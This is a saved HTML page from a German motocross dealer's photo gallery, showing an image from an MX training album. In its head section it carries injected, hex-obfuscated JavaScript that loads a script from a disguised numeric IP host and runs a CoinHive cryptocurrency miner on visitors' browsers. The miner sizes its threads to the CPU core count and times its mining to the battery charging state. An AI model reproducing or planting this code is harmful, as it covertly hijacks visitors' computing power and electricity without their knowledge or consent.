

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=displayimage&album=lastup&cat=-97&pos=0
body_size: 4456
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - neueste Dateien/MX Training Kemmlitz Clutchkraft (15)</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=10" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-97" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=-97" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=-97" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=-97" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://frechsmxworld.de/modules.php?name=Gallery">Galerie</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=10">2013</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=97">MX Training Kemmlitz</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-97&amp;page=1" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="http://frechsmxworld.de/modules/Gallery/images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="http://frechsmxworld.de/modules/Gallery/images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=-97&amp;pid=5902&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="http://frechsmxworld.de/modules/Gallery/images/slideshow.gif" border="0" align="middle" alt="Diashow" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 1/31
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=-97&amp;pos=30" class="navmenu_pic" title="Zum Ende gehen"><img src="http://frechsmxworld.de/modules/Gallery/images/prev.gif"  border="0" align="middle" alt="Zum Ende gehen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=-97&amp;pos=1" class="navmenu_pic" title="nächste Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" ></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pid=5902&amp;fullsize=1','430462705696dacc91a746','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1005,height=670')"><img src="albums/2013/MX_Training_Kemmlitz__/normal_MX_Training_Kemmlitz_Clutchkraft_%2815%29.JPG" class="image" border="0" alt="Klicken für Bild in voller Größe" ><br ></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> - derzeitige Bewertung : 3/5 mit 1 Stimme(n)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5902&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating0.gif" border="0" alt="sehr schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5902&amp;rate=1" title="schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating1.gif" border="0" alt="schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5902&amp;rate=2" title="ganz OK" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating2.gif" border="0" alt="ganz OK" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5902&amp;rate=3" title="gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating3.gif" border="0" alt="gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5902&amp;rate=4" title="sehr gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" border="0" alt="sehr gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5902&amp;rate=5" title="super" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating5.gif" border="0" alt="super" ><br ></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">MX_Training_Kemmlitz_Clutchkraft_(15).JPG</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a> / <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=97">MX Training Kemmlitz</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Bewertung (1 Stimmen):</td><td class="tableb_compact"><img src="http://frechsmxworld.de/modules/Gallery/images/rating3.gif" align="middle" alt="" ></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">512&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">14.November 2013</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">1000 x 667 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">11054 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pos=-5902">http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&..</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=addfav&amp;pid=5902&amp;ref=modules.php%3Fname%3DGallery%26act%3Ddisplayimage%26album%3Dlastup%26cat%3D-97%26pos%3D0" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>